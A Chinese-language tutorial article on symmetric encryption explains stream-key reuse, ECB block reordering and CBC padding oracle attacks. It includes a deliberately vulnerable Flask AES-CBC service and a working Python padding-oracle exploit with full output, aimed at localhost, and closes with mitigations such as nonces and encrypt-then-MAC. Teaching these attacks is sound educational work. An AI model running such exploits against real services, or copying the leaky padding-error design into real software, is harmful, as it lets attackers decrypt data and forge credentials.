
作者:evilpan
原文链接:https://evilpan.com/2019/06/02/crypto-attacks/
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:[email protected]
本文主要介绍常见的对称加密算法和它们的原理,然后分析一些实际存在的密码学攻击案例,包括流加密密钥重用漏洞、ECB块重排攻击以及CBC的Padding Oracle攻击等。
当今我们所使用的加密算法,大致可以分为两类,即对称加密与非对称加密。其中非对称加密所能加密的内容长度一般受密钥长度的限制,且加密速度较慢,因此通常会与对称加密算法结合使用,即使用对称加密来对明文进行加密,再使用私钥对对称加密的密钥进行加密。本文主要关注对称加密。
对称加密在消息通信的两端共享相同密钥,加密算法一般分为两种类型:
- 流加密(Stream Ciphers):逐字节加密数据
- 块加密(Block Ciphers):逐块加密数据
其中块加密的块大小与具体加密算法的实现有关,常见的块大小有128、256位等。
流加密
流加密会逐字节加密数据,最常见的流加密算法就是SSL中用到的RC4算法了。其本质上是以密钥为种子(seed)产生的随机数来对明文进行逐字节异或。
0 xor 0 = 0
0 xor 1 = 1
1 xor 0 = 1
1 xor 1 = 0流加密本质上依赖于随机数生成器的随机性,其随机性越强,加密强度就越大。
块加密
块加密也称为分组加密,也是大多数人比较熟悉的。AES、DES、3DES、Towfish等常见的加密算法都是块加密。在块加密中,原始数据会被分割成若干个大小为N的块,并分别对这些块进行加密。由于我们不能保证数据是N的倍数,因此需要对数据进行填充(Padding),这增加了实现的复杂度。一般来说,与流加密相反,块加密的解密流程和加密流程往往是不同的。
Padding
一种常见的填充方式是不论数据大小是否对齐块边界,都进行填充,而填充的内容为填充的字节数。比如块大小为8字节,那么可能有以下填充:
- 'AAAAAAA' + '\x01'
- 'AAAAAA' + '\x02\x02'
- ...
- 'AA' + '\x06' * 6
- 'A' + '\x07' * 7
- '\x08' * 8
这就是PKCS#7中所定义的填充方式。
加密模式
块加密算法对数据进行逐块加密,有很多加密模式(mode)用于实现块的加密。这些加密模式大都可以归类为两种,即ECB模式和CBC模式。
ECB
ECB全称为Electronic CodeBook,是块加密中比较简单的加密模式。在ECB模式中,每一块明文数据都被独立地进行加密来生成加密块。这意味着如果你发现两个加密块有相同的内容,那么就可以确定这两个加密块的原文也是相同的。
这看起来好像没什么大不了的,但我们可以考虑这么一种情况,比如要加密的对象是一张图像,我们使用ECB加密算法,并且设置块大小为8字节(DES),加密后的图像如下:

虽然和原图有所区别,但也足以明显地看出原图的大致内容。
CBC
CBC全称为Cipher-Block Chaining,算是最常见的块加密模式了。在CBC模式中,每个明文块都会在加密前被使用前一个明文块的秘文进行异或;解密过程则正好相反。其中第一个明文块会被使用IV即初始化向量进行异或。

由于CBC模式中各个块会相互链接,在第一个加密块(Block0)中翻转某一位,则会在解密后导致对应的下一个明文块中(Block1)相同的位进行翻转。这项特性也导致了许多有趣的bug,后面会说到。
下面我们来介绍一下在现实中很常见的一些加密算法缺陷所导致的攻击场景。
流加密重用攻击
也常称为Stream Cipher Reuse Attack,指多次使用相同的流加密密钥可导致明文泄露。前面说过,流加密实际上是使用密钥生成随机序列,然后用该序列来对明文逐位异或加密。假设生成的随机序列为C(K),加密函数为E(),那么对于明文A、B来说,则:
E(A) = A xor C
E(B) = B xor C进行简单的数学运算:
E(A) xor E(B) = (A xor C) xor (B xor C) = A xor B xor C xor C = A xor B这意味着如果攻击者可以拿到A、B的密文E(A)、E(B),以及攻击者自己的明文B,就可以在无需知道密钥的情况下计算出A的明文:
A = E(A) xor E(B) xor B眼见为实,我们使用RC4流加密为示例,首先使用openssl生成两个文件的密文(使用相同密钥):
$ cat 1.txt
hello
$ cat 2.txt
world
$ openssl rc4 -nosalt -in 1.txt > 1.enc
$ openssl rc4 -nosalt -in 2.txt > 2.enc接着,在已知1.enc、2.enc以及2.txt的情况下,还原1.txt的内容:
#!/usr/bin/env python3
def load(file):
with open(file, 'rb') as f:
data = f.read()
print('loaded', len(data), 'bytes from', file)
return data
def xor(lhs, rhs):
return bytes(a ^ b for a, b in zip(lhs, rhs))
# A = load('./1.txt')
A_enc = load('./1.enc')
B = load('./2.txt')
B_enc = load('./2.enc')
print('E(A) =', A_enc)
print('E(B) =', B_enc)
print('B =', B)
print('A =', xor(xor(B, B_enc), A_enc))输出:
$ python3 stream.py
loaded 6 bytes from ./1.enc
loaded 6 bytes from ./2.txt
loaded 6 bytes from ./2.enc
E(A) = b'\xa1\xb1`\x1b\xa7\x97'
E(B) = b'\xbe\xbb~\x1b\xac\x97'
B = b'world\n'
A = b'hello\n'在密钥未知的情况下,依然成功还原了1.txt的明文内容。防御这种攻击的方法就是尽可能不要重用流加密的密钥,常见的实现是在加密前将密钥与随机数nonce进行运算。
ECB块重排攻击
前文说过,在块加密中ECB模式中每个块都是独立加密的。因此攻击者可以在未知密钥的情况下,对密文中的块进行重新排列,组合成合法的可解密的新密文。
考虑这么一种场景,某CMS的cookie格式为DES-ECB加密后的数据,而明文格式如下:
admin=0;username=pan由于DES使用的块大小是8字节,因此上述明文可以切分成三个块,其中@为填充符号:
admin=0;
username
=pan@@@@假设我们可以控制自己的用户名(在注册时),那么有什么办法可以在不知道密钥的情况下将自己提取为管理员呢(即admin=1)?首先将用户名设置为pan@@@@admin=1;,此时明文块的内容如下:
admin=0;
username
=pan@@@@
admin=1;我们所需要做的,就是在加密完成后,将服务器返回的cookie使用最后一个块替换第一个块,这样一来就获得了一个具有管理员权限的合法cookie了。
完整例子就不整了,这里只证明一下这种方式的可行性,首先使用DES-ECB加密明文:
$ cat admin.txt
admin=0;username=pan
$ openssl des-ecb -nosalt -in admin.txt > admin.enc
$ xxd admin.enc
00000000: 0293 07cd 88f3 026e c61e 1284 1a6e 6853 .......n.....nhS
00000010: e0b2 7169 3ee4 0b9a ..qi>...然后修改密文,将前两个块(8字节)替换,然后使用相同的密钥进行解密:
$ xxd admin1.enc
00000000: c61e 1284 1a6e 6853 0293 07cd 88f3 026e .....nhS.......n
00000010: e0b2 7169 3ee4 0b9a ..qi>...
$ openssl des-ecb -nosalt -d -in admin1.enc
usernameadmin=0;=pan可以看到,该攻击方法确实是对ECB块加密算法有效的。
类似的利用方式还有在能够解密的情况下,将其他密文的对应块替换到自己的密文块中,从而获取其他密文块的明文数据。比如上述例子如果可以通过cookie获取用户名,那么可以将其他密文块放到用户名部分从而获取其他加密的信息。
该攻击和其他类似的攻击其实有一个共同点,我们无法获取和猜解原始数据,但可以通过修改密文数据并让服务器去成功解密。因此应对此攻击的方法就很明显了,即在加密后再添加MAC校验。
注意这里说的是先加密后MAC,如果顺序反了,那在处理数据时就要先解密再校验MAC,这有可能会导致一系列安全问题,比如下面将提到的密文填塞(Padding Oracle)攻击。
Padding Oracle Attack
在介绍该攻击之前,可以先回顾一下关于填充的知识。在PKCS#7系统中,我们可以通过最后一个块的最后一个字节得知填充的大小以及校验填充是否合法。
密文填塞(Padding Oracle Attack)攻击通常出现在CBC块加密模式以及PKCS#7填充的情况下。如果服务器在解密数据时对于填充合法的密文和填充不合法的密文有不同的返回,我们就能利用这种先验知识(Oracle)来填塞数据。
再回想一下我们介绍CBC块加密时说过,在一个加密块(Block N)中翻转某一位,则会在解密后导致对应的下一个明文块(Block N+1)中相同的位进行翻转。由于这个特性,我们可以在不知道密钥的情况下,使用服务器来猜解出明文数据。
最后一字节
具体怎么做呢?再次仔细思考一下CBC模式的解密流程,若要解密一个块,则需要其本身的密文C2以及前一个块的密文C1,解密的流程如下:

在这种攻击场景下,我们(攻击者)可以控制输入密文块的内容,并且获取服务器的差异化返回,即是否填充错误。假设C2是最后一个块,那么通过变异C1,就可以猜解C2明文。猜解过程如下:
- 将C1前15字节随机设置,第16字节设置为'\x00'
- 将修改后的密文块发送给服务器解密
由于我们修改了C1的最后一个字节,那么根据上文介绍,在解密后C2的明文P2最后一个字节也会进行改变,变成什么我们还不知道,但是我们知道:
P2[15] = I2[15] xor C1[15]其中I2是解密算法如AES解密后的中间值,我们不关心具体解密算法,但总有这么个值。然后,根据服务器的返回我们知道有两种可能:
- 返回填充不合法。此时
P2[15]未知。 - 返回填充合法。此时
P2[15]肯定为0x01,因为只有这样才能出现合法的填充。
如果是第一种情况,我们就继续变异C1[15],直到出现合法的填充,即第二种情况。假设我们在变异到C1[15] = 0x26时才出现合法填充,则此时有:
P2[15] = I2[15] xor C1[15]
I2[15] = P2[15] xor C1[15] = 0x01 xor 0x26 = 0x27回顾一下上图,I2的产生与C1无关,只与C2和密钥key相关,但是我们却计算出了I2[15]的值!因此我们可以用I2[15]异或上变异前的C1[15]从而获得原始的明文。
P2[15] = 0x27 xor C1[15]这就是Padding Oracle攻击的思路。
下一个字节
为了完成攻击,我们继续使用类似方式猜解I2中更多的内容。
- 将C1前14字节设置为随机值
C1[14]设置为0x00C1[15]设置为能令P2[15] = 0x02的值
P2[15] = I2[15] xor C1[15]
C1[15] = P2[15] xor I2[15] = 0x02 xor 0x27 = 0x25即将C1[15]固定为0x25,继续爆破C1[14]知道出现合法的填充,此时P2[14]=0x02,假设出现合法填充时候爆破的C1[14]值为0x68:
P2[14] = I2[14] xor C1[14] = 0x02
I2[14] = P2[14] xor C1[14] = 0x02 xor 0x68 = 0x6A再一次,我们获得了真实的I2[14]值,从何可以算出原始的明文P2[14]。以此类推,最终我们可以计算出完整的明文P2内容。
下一个块
根据上述方法,我们已经可以还原最后一个密文块的明文了。而对于CBC模式,每个密文块的解密仅和当前块以及前一个块相关,因此上述攻击可以应用到所有块中,除了第一个。
第一个块的加解密使用初始化向量IV进行,对此没有通用破解方法。但是CBC加密中IV也不是必须保密的,因此在实践中通常会组合到密文的最前面或者最后面,其长度和块大小相同。如果一定要解密第一个块,可以使用这种猜测方法。
示例
实践出真知,我们来看一个具体的例子。首先用Flask写一个简单的应用,如下:
#!/usr/bin/env python3
import binascii
import string
import random
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
from flask import Flask, request
app = Flask(__name__)
db = {}
BSIZE = 16
secret = b'\x26' * BSIZE
def get_iv():
return b'\x00' * BSIZE
def decrypt(data):
data = data.encode()
data = binascii.unhexlify(data)
iv = data[:BSIZE]
engine = AES.new(key=secret, mode=AES.MODE_CBC, iv=iv)
data = data[BSIZE:]
data = engine.decrypt(data)
data = unpad(data, BSIZE)
return data.decode()
def encrypt(data):
data = data.encode()
iv = get_iv()
engine = AES.new(key=secret, mode=AES.MODE_CBC, iv=iv)
return binascii.hexlify(iv + engine.encrypt(pad(data, BSIZE))).decode()
@app.route('/dec/<data>')
def dec(data):
# print('dec:', data)
try:
key = decrypt(data)
except Exception as e:
return 'Error: ' + str(e)
if key not in db:
return 'Error: invalid key'
return db[key]
@app.route('/enc/<key>')
def enc(key):
db[key] = 'valid'
return encrypt(key)
app.run(debug=False)该应用可以接收一个明文返回其密文(enc),也可以接收密文返回对应信息。
$ curl http://localhost:5000/enc/See_you_in_Red_Square_at_4_pm
00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8455
$ curl http://localhost:5000/dec/00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8455
valid
$ curl http://localhost:5000/dec/00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8466
Error: Padding is incorrect.作为攻击者,我们拿到的只有加密后的信息,目的就是要将其解密,查看明文内容:
00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8455方便起见,我们假设已知服务器使用的是AES-128-CBC加密算法,且IV组合在密文头部。其实不知道也没关系,只不过需要多试几次罢了。根据前面介绍的原理,我们先将密文分割成128/8=16字节的3个块:
block[0] = '00000000000000000000000000000000'
block[1] = 'c8ab1c881b40d54d81d1efab429ad239'
block[2] = 'dac1d6573e7c26d533ffc3cbc23a8455'经测试,当服务器遇到填充错误会返回Error: Padding is incorrect.或者Error: PKCS#7 padding is incorrect.,那么这就可以作为我们Padding Oracle攻击的依据。
首先将block[1]最后一字节从0x00开始到0xff不断变异尝试,发现当值为0x3b时候出现了非Padding错误,此时:
I2[15] = _C1[15] ^ _P2[15] = 0x3b ^ 0x01 = 0x3a则明文最后一字节为:
P2[15] = I2[15] xor C1[15] = 0x3a ^ 0x39 = 0x03依此类推,不断从后往前猜解每个字节的值。一个简单的自动化脚本如下:
#!/usr/bin/env python3
import time
import requests
import binascii
url = 'http://localhost:5000/dec/'
data = '00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8455'
BSIZE = 16
def test(data):
r = requests.get(url + data)
return r.text
b = binascii.unhexlify(data)
nblocks = int(len(b) / BSIZE)
blocks = []
print('nblocks:', nblocks)
for i in range(nblocks):
blk = b[i*BSIZE: (i+1)*BSIZE]
print(f'block[{i}] =', binascii.hexlify(blk))
blocks.append(blk)
print('iv:', b[:BSIZE])
blockID = -1
prevID = blockID - 1
print(f'decrypting block[{blockID}], prev =', binascii.hexlify(blocks[prevID]))
plaintext = bytearray(16)
inter = bytearray(16)
for byteIdx in range(BSIZE-1, -1, -1):
prevBlock = bytearray(blocks[prevID])
print(f'mutating block[{prevID}][{byteIdx}]')
origin = prevBlock[byteIdx]
padValue = BSIZE - byteIdx
# 将byteIdx之前的值可以任意随机设置
for i in range(byteIdx):
prevBlock[i] = 0x11
# 将byteIdx之后的值设置为令其明文为padValue的值
for i in range(byteIdx + 1, BSIZE):
prevBlock[i] = inter[i] ^ padValue
print('begin:', prevBlock.hex())
found = False
for val in range(0x100):
prevBlock[byteIdx] = val
_blocks = blocks.copy()
_blocks[prevID] = bytes(prevBlock)
payload = b''.join(_blocks)
payload = binascii.hexlify(payload).decode()
resp = test(payload)
# print(f'testing', binascii.hexlify(prevBlock), '->', resp, end='\r')
if 'incorrect' in resp:
continue
i2 = padValue ^ val
p2 = origin ^ i2
inter[byteIdx] = i2
plaintext[byteIdx] = p2
print(f'found c={val}, i={padValue}^{val}={i2}, o={origin}, p={p2}')
found = True
break
if not found:
print('Error: no valid value found')
break
print('plaintext =', plaintext)运算结果为:
$ python3 padding_oracle_exp.py
nblocks: 3
block[0] = b'00000000000000000000000000000000'
block[1] = b'c8ab1c881b40d54d81d1efab429ad239'
block[2] = b'dac1d6573e7c26d533ffc3cbc23a8455'
iv: b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
decrypting block[-1], prev = b'c8ab1c881b40d54d81d1efab429ad239'
mutating block[-2][15]
begin: 11111111111111111111111111111139
found c=59, i=1^59=58, o=57, p=3
mutating block[-2][14]
begin: 1111111111111111111111111111d238
found c=211, i=2^211=209, o=210, p=3
mutating block[-2][13]
begin: 111111111111111111111111119ad239
found c=154, i=3^154=153, o=154, p=3
mutating block[-2][12]
begin: 111111111111111111111111429dd53e
found c=43, i=4^43=47, o=66, p=109
mutating block[-2][11]
begin: 1111111111111111111111ab2a9cd43f
found c=222, i=5^222=219, o=171, p=112
mutating block[-2][10]
begin: 11111111111111111111efdd299fd73c
found c=182, i=6^182=176, o=239, p=95
mutating block[-2][9]
begin: 111111111111111111d1b7dc289ed63d
found c=226, i=7^226=229, o=209, p=52
mutating block[-2][8]
begin: 111111111111111181edb8d32791d932
found c=214, i=8^214=222, o=129, p=95
mutating block[-2][7]
begin: 111111111111114dd7ecb9d22690d833
found c=48, i=9^48=57, o=77, p=116
mutating block[-2][6]
begin: 111111111111d533d4efbad12593db30
found c=190, i=10^190=180, o=213, p=97
mutating block[-2][5]
begin: 111111111140bf32d5eebbd02492da31
found c=20, i=11^20=31, o=64, p=95
mutating block[-2][4]
begin: 111111111b13b835d2e9bcd72395dd36
found c=114, i=12^114=126, o=27, p=101
mutating block[-2][3]
begin: 111111887312b934d3e8bdd62294dc37
found c=247, i=13^247=250, o=136, p=114
mutating block[-2][2]
begin: 11111cf47011ba37d0ebbed52197df34
found c=115, i=14^115=125, o=28, p=97
mutating block[-2][1]
begin: 11ab72f57110bb36d1eabfd42096de35
found c=209, i=15^209=222, o=171, p=117
mutating block[-2][0]
begin: c8ce6dea6e0fa429cef5a0cb3f89c12a
found c=169, i=16^169=185, o=200, p=113
plaintext = bytearray(b'quare_at_4_pm\x03\x03\x03')这样,我们就在无需知道服务端密钥的情况下,成功还原了最后一个块的明文。逐块处理,就可以还原完整的内容了。当然还有值得优化的地方,比如爆破出最后一字节明文后,可以根据Padding原理直接跳过若干字节,加快爆破的速度,以及使用IV还原第一个块等。
本文介绍了生活中常见的对称加密算法,包括流加密和块加密。其中流加密为逐字节加密,类如RC4等算法容易受到密钥重用攻击的影响,导致攻击者在无需知道密钥的情况下还原密文;而块加密将数据分割为一个个块再分别进行加密,ECB中各个块独立加密,容易收到重排攻击的影响,CBC中每个块加密后会与前一个块密文进行异或,在填充规律已知的情况下,容易收到Padding Oracle攻击的影响。缓解密钥重用的方式一般是增加随机数nonce,而绕过密钥获取/修改明文的攻击则可以通过对加密数据添加完整性保护(MAC)。加密算法本身没有漏洞,但是使用不当也能导致严重的安全问题,关键是需要理解所使用的加密算法基本原理。
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1208/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1208/
如有侵权请联系:admin#unsafe.sh